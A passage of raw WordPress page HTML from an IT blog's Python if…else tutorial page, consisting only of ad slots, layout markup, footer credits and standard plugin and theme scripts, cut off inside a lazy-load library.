data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div></div></section><section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-6e65279 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="24595" data-id="6e65279" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-container elementor-column-gap-default"><div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a525b71" data-eae-slider="54079" data-id="a525b71" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-56a9a13 elementor-widget elementor-widget-html" data-id="56a9a13" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle"
style="display:block; text-align:center;"
data-ad-layout="in-article"
data-ad-format="fluid"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="5907005989"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div><section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-643a6d2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="58866" data-id="643a6d2" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-container elementor-column-gap-default"><div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-bb471f1" data-eae-slider="41593" data-id="bb471f1" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-2ed79de elementor-widget elementor-widget-html" data-id="2ed79de" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="4440035165"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div><div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-3b803d5" data-eae-slider="50292" data-id="3b803d5" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-15e9de0 elementor-widget elementor-widget-html" data-id="15e9de0" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="4440035165"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div><div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-d9a015e" data-eae-slider="33334" data-id="d9a015e" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-2a9b85c elementor-widget elementor-widget-html" data-id="2a9b85c" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="4440035165"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div><div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-00bbfde" data-eae-slider="23809" data-id="00bbfde" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-0f45204 elementor-widget elementor-widget-html" data-id="0f45204" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="4440035165"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div><div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-9c3af32" data-eae-slider="31370" data-id="9c3af32" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-68a25df elementor-widget elementor-widget-html" data-id="68a25df" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="4440035165"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div></div></section><section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-9c98d0d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="31255" data-id="9c98d0d" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-container elementor-column-gap-default"><div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-612ba92" data-eae-slider="65400" data-id="612ba92" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-cdab306 elementor-widget elementor-widget-html" data-id="cdab306" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="4440035165"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div><div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-06e51b4" data-eae-slider="98483" data-id="06e51b4" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-197ee9a elementor-widget elementor-widget-html" data-id="197ee9a" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="4440035165"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div><div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-41df6ab" data-eae-slider="47479" data-id="41df6ab" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-0f4224a elementor-widget elementor-widget-html" data-id="0f4224a" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="4440035165"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div><div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-59f9662" data-eae-slider="1848" data-id="59f9662" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-ca35333 elementor-widget elementor-widget-html" data-id="ca35333" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="4440035165"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div><div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-6a9b5ff" data-eae-slider="11037" data-id="6a9b5ff" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-3cc56f3 elementor-widget elementor-widget-html" data-id="3cc56f3" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="4440035165"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div></div></section><div class="elementor-element elementor-element-5ff25c1 elementor-widget elementor-widget-html" data-id="5ff25c1" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="2009312948"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div></div></section></div></div></div></div></div></main><button tabindex="0" id="scroll-to-top" class="scroll-to-top scroll-to-top-right  scroll-show-mobile icon" aria-label="Scroll To Top"><svg class="scroll-to-top-icon" aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 15 15"><rect width="15" height="15" fill="none"/><path fill="currentColor" d="M2,8.48l-.65-.65a.71.71,0,0,1,0-1L7,1.14a.72.72,0,0,1,1,0l5.69,5.7a.71.71,0,0,1,0,1L13,8.48a.71.71,0,0,1-1,0L8.67,4.94v8.42a.7.7,0,0,1-.7.7H7a.7.7,0,0,1-.7-.7V4.94L3,8.47a.7.7,0,0,1-1,0Z"/></svg></button><footer class="site-footer" id="site-footer"  ><div class="hfg_footer"><div class="footer--row footer-top hide-on-mobile hide-on-tablet layout-full-contained"
id="cb-row--footer-desktop-top"
data-row-id="top" data-show-on="desktop"><div
class="footer--row-inner footer-top-inner footer-content-wrap"><div class="container"><div
class="hfg-grid nv-footer-content hfg-grid-top row--wrapper row "
data-section="hfg_footer_layout_top" ><div class="hfg-slot left"><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer-one-widgets"
data-section="neve_sidebar-widgets-footer-one-widgets"
data-item-id="footer-one-widgets"><div class="widget-area"><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="2009312948"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script></div></div></div></div></div></div><div class="hfg-slot c-left"><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer-two-widgets"
data-section="neve_sidebar-widgets-footer-two-widgets"
data-item-id="footer-two-widgets"><div class="widget-area"><div id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="2009312948"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script></div></div></div></div></div></div></div></div></div></div><div class="footer--row footer-bottom hide-on-mobile hide-on-tablet layout-full-contained"
id="cb-row--footer-desktop-bottom"
data-row-id="bottom" data-show-on="desktop"><div
class="footer--row-inner footer-bottom-inner footer-content-wrap"><div class="container"><div
class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
data-section="hfg_footer_layout_bottom" ><div class="hfg-slot left"><div class="builder-item cr"><div class="item--inner"><div class="component-wrap"><div><p>Created by: St. Monica for IT Services - www.stmonicait.com.au</p></div></div></div></div></div></div></div></div></div><div class="footer--row footer-top hide-on-desktop layout-full-contained"
id="cb-row--footer-mobile-top"
data-row-id="top" data-show-on="mobile"><div
class="footer--row-inner footer-top-inner footer-content-wrap"><div class="container"><div
class="hfg-grid nv-footer-content hfg-grid-top row--wrapper row "
data-section="hfg_footer_layout_top" ><div class="hfg-slot left"><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer-one-widgets"
data-section="neve_sidebar-widgets-footer-one-widgets"
data-item-id="footer-one-widgets"><div class="widget-area"><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="2009312948"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script></div></div></div></div></div></div><div class="hfg-slot c-left"><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer-two-widgets"
data-section="neve_sidebar-widgets-footer-two-widgets"
data-item-id="footer-two-widgets"><div class="widget-area"><div id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="2009312948"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script></div></div></div></div></div></div></div></div></div></div><div class="footer--row footer-bottom hide-on-desktop layout-full-contained"
id="cb-row--footer-mobile-bottom"
data-row-id="bottom" data-show-on="mobile"><div
class="footer--row-inner footer-bottom-inner footer-content-wrap"><div class="container"><div
class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
data-section="hfg_footer_layout_bottom" ><div class="hfg-slot left"><div class="builder-item cr"><div class="item--inner"><div class="component-wrap"><div><p>Created by: St. Monica for IT Services - www.stmonicait.com.au</p></div></div></div></div></div></div></div></div></div></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/neve/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>  <script type="litespeed/javascript">var cffajaxurl="https://useoffice365.xyz/wp-admin/admin-ajax.php";var cfflinkhashtags="true"</script> <script type="litespeed/javascript">(function($,w){'use strict';let $window=$(w);$(document).ready(function(){let isEnable="";let isEnableLazyMove="";let speed=isEnableLazyMove?'0.7':'0.2';if(!isEnable){return}
if(typeof haCursor=='undefined'||haCursor==null){initiateHaCursorObject(speed)}
setTimeout(function(){let targetCursor=$('.ha-cursor');if(targetCursor){if(!isEnable){$('body').removeClass('hm-init-default-cursor-none');$('.ha-cursor').addClass('ha-init-hide')}else{$('body').addClass('hm-init-default-cursor-none');$('.ha-cursor').removeClass('ha-init-hide')}}},500)})}(jQuery,window))</script> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div>
<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
<button class="pswp__button pswp__button--share" aria-label="Share"></button>
<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div>
<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div> <script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p></script> <script id="cffscripts-js-extra" type="litespeed/javascript">var cffOptions={"placeholder":"https://useoffice365.xyz/wp-content/plugins/custom-facebook-feed/assets/img/placeholder.png"}</script> <script id="eae-main-js-extra" type="litespeed/javascript">var eae={"ajaxurl":"https://useoffice365.xyz/wp-admin/admin-ajax.php","current_url":"aHR0cHM6Ly91c2VvZmZpY2UzNjUueHl6L2JlZ2lubmluZy1wcm9ncmFtbWluZy13aXRoLXB5dGhvbi1mb3ItZHVtbWllcy9jaG9vc2luZy1hbHRlcm5hdGl2ZXMtdXNpbmctdGhlLWlmLWVsc2Utc3RhdGVtZW50JUVGJUJGJUJDLw==","nonce":"61e7748d7b","plugin_url":"https://useoffice365.xyz/wp-content/plugins/addon-elements-for-elementor-page-builder/"};var eae_editor={"plugin_url":"https://useoffice365.xyz/wp-content/plugins/addon-elements-for-elementor-page-builder/"}</script> <script id="neve-script-js-extra" type="litespeed/javascript">var NeveProperties={"ajaxurl":"https://useoffice365.xyz/wp-admin/admin-ajax.php","nonce":"4e14d492ce","isRTL":"","isCustomize":""}</script> <script id="neve-script-js-after" type="litespeed/javascript">var html=document.documentElement;var theme=html.getAttribute('data-neve-theme')||'light';var variants={"logo":{"light":{"src":!1,"srcset":!1,"sizes":!1},"dark":{"src":"https:\/\/useoffice365.xyz\/wp-content\/uploads\/2020\/11\/cropped-cropped-Good-website-design.jpg","srcset":!1,"sizes":"(max-width: 200px) 100vw, 200px"},"same":!0}};function setCurrentTheme(theme){var pictures=document.getElementsByClassName('neve-site-logo');for(var i=0;i<pictures.length;i++){var picture=pictures.item(i);if(!picture){continue};var fileExt=picture.src.slice((Math.max(0,picture.src.lastIndexOf("."))||Infinity)+1);if(fileExt==='svg'){picture.removeAttribute('width');picture.removeAttribute('height');picture.style='width: var(--maxwidth)'}
var compId=picture.getAttribute('data-variant');if(compId&&variants[compId]){var isConditional=variants[compId].same;if(theme==='light'||isConditional||variants[compId].dark.src===!1){picture.src=variants[compId].light.src;picture.srcset=variants[compId].light.srcset||'';picture.sizes=variants[compId].light.sizes;continue};picture.src=variants[compId].dark.src;picture.srcset=variants[compId].dark.srcset||'';picture.sizes=variants[compId].dark.sizes}}};var observer=new MutationObserver(function(mutations){mutations.forEach(function(mutation){if(mutation.type=='attributes'){theme=html.getAttribute('data-neve-theme');setCurrentTheme(theme)}})});observer.observe(html,{attributes:!0});function toggleAriaClick(){function toggleAriaExpanded(toggle='true'){document.querySelectorAll('button.navbar-toggle').forEach(function(el){if(el.classList.contains('caret-wrap')){return}el.setAttribute('aria-expanded','true'===el.getAttribute('aria-expanded')?'false':toggle)})}toggleAriaExpanded();if(document.body.hasAttribute('data-ftrap-listener')){return}document.body.setAttribute('data-ftrap-listener','true');document.addEventListener('ftrap-end',function(){toggleAriaExpanded('false')})}</script> <script id="neve-scroll-to-top-js-extra" type="litespeed/javascript">var neveScrollOffset={"offset":"0"}</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https://useoffice365.xyz/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script id="elementor-frontend-js-extra" type="litespeed/javascript">var EAELImageMaskingConfig={"svg_dir_url":"https://useoffice365.xyz/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"}</script> <script id="elementor-frontend-js-before" type="litespeed/javascript">var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.34.1","is_static":!1,"experimentalFeatures":{"additional_custom_breakpoints":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"cloud-library":!0,"e_opt_in_v4_page":!0,"e_interactions":!0,"import-export-customization":!0},"urls":{"assets":"https:\/\/useoffice365.xyz\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/useoffice365.xyz\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/useoffice365.xyz\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"f6a6120909"},"swiperClass":"swiper","settings":{"page":{"ha_cmc_init_switcher":"no"},"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","ha_rpb_enable":"no"},"post":{"id":2954,"title":"Choosing%20Alternatives%20Using%20the%20if%E2%80%A6else%20Statement%EF%BF%BC%20%E2%80%93%20IT%20Blog%20%28Tricks%2C%20Ideas%2C%20Courses%2C%20etc%E2%80%A6%29","excerpt":"","featuredImage":!1}}</script> <script id="eael-general-js-extra" type="litespeed/javascript">var localize={"ajaxurl":"https://useoffice365.xyz/wp-admin/admin-ajax.php","nonce":"b29233a32c","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://useoffice365.xyz/beginning-programming-with-python-for-dummies/choosing-alternatives-using-the-if-else-statement%ef%bf%bc/","cart_redirectition":"no","cart_page_url":"https://useoffice365.xyz","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}}}</script> <script id="happy-elementor-addons-js-extra" type="litespeed/javascript">var HappyLocalize={"ajax_url":"https://useoffice365.xyz/wp-admin/admin-ajax.php","nonce":"ab254fc1db","pdf_js_lib":"https://useoffice365.xyz/wp-content/plugins/happy-elementor-addons/assets/vendor/pdfjs/lib"}</script> <script id="wp-util-js-extra" type="litespeed/javascript">var _wpUtilSettings={"ajax":{"url":"/wp-admin/admin-ajax.php"}}</script> <script id="wc-add-to-cart-variation-js-extra" type="litespeed/javascript">var wc_add_to_cart_variation_params={"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."}</script> <script id="wc-single-product-js-extra" type="litespeed/javascript">var wc_single_product_params={"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":!1,"animation":"slide","smoothHeight":!0,"directionNav":!1,"controlNav":"thumbnails","slideshow":!1,"animationSpeed":500,"animationLoop":!1,"allowOneSlide":!1},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":!1,"closeOnScroll":!1,"history":!1,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"}</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function 